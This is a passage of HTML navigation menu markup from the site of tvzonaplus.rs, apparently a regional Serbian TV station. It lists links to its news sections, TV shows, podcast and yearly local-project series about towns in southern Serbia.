	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
